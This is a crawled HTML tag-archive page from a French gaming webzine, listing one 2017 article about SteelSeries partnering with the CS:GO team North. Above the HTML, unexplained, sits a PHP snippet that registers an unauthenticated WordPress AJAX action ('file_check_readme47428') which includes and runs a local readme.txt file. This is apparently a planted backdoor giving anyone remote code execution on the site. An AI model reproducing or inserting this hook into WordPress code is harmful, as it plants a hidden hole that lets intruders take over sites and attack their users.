

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/fc-copenhague/
body_size: 11307
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FC Copenhague Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/fc-copenhague/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="FC Copenhague Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/fc-copenhague/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/fc-copenhague/","url":"https://eunivers.net/mot-clef/fc-copenhague/","name":"FC Copenhague Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/fc-copenhague/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/fc-copenhague/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/fc-copenhague/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/fc-copenhague/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"SteelSeries"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/fc-copenhague/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"FC Copenhague"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette FC Copenhague" href="https://eunivers.net/mot-clef/fc-copenhague/feed/" />

<link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/1554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles FC Copenhague</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/" title="SteelSeries s&rsquo;associe à l&rsquo;équipe danoise CS:GO, North">SteelSeries s&rsquo;associe à l&rsquo;équipe danoise CS:GO, North</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 9 septembre 2017 -
				<a href="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/#comments">un commentaire</a>							</p>
			<div class="post-content">
				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="SteelSeries" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9138" data-permalink="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/north/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="North" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="SteelSeries" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9138" data-permalink="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/north/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="North" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>SteelSeries et North travailleront ensemble en tant que partenaires pour la conception de produits innovants afin d&rsquo;élever les deux marques dans le gaming et l&rsquo;esport. Fondée par le FC Copenhague et Nordisk Film, l&rsquo;équipe North fait partie du croisement entre sport traditionnel et sport électronique. Ehtisham Rabbani, CEO de SteelSeries, a expliqué : SteelSeries a <a href="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/" title="Lire SteelSeries s&rsquo;associe à l&rsquo;équipe danoise CS:GO, North">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/fc-copenhague/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
